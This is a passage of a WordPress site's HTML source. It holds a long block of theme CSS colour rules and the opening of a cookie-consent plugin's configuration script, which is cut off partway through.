> span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00acc1; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00acc1; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00acc1; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00acc1; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00acc1; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00acc1; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00acc1;background-color: #00acc1; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00acc1;background-color: #00acc1; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00acc1 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00acc1; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00acc1; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00acc1; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00acc1; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00acc1; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00acc1; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00acc1; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00acc1; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00acc1; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00acc1;background-color: #00acc1;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00acc1  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00acc1 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: linear-gradient(to right, transparent 26%, #00acc1 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00acc1', endColorstr='#00acc1', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00acc1; }@-webkit-keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}@keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}.header__social-media a, .cart-icon span{font-size: 14px; }.penci-menuhbg-toggle:hover .lines-button:after,
		.penci-menuhbg-toggle:hover .penci-lines:before,
		.penci-menuhbg-toggle:hover .penci-lines:after{ background-color:#00acc1; }.penci-widget-sidebar .penci-block__title{ text-transform: none; }.penci-widget-sidebar .penci-block-heading{ border-bottom-color:#dedede !important; }.penci-widget-sidebar.style-title-5 .penci-block-heading:after{ background-color:#dedede !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00acc1; }.site-footer{ background-color:#151515 ; }.footer-subscribe{ padding-top:50px;margin-bottom:px;; }.penci-menu-hbg .primary-menu-mobile li a,.penci-menu-hbg .sidebar-nav-social a,.penci-menu-hbg #sidebar-nav-logo a,.penci-menu-hbg .primary-menu-mobile .dropdown-toggle{ color:#111111 !important ; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.penci-menu-hbg .sidebar-nav-social a:hover,.penci-menu-hbg #sidebar-nav-logo a:hover,.penci-menu-hbg .primary-menu-mobile .dropdown-toggle:hover,{ color: #00acc1; }
</style>
<script type="fdca5844341849998822c212-text/javascript" id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"http:\/\/trailfollow.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/trailfollow.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.7","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this 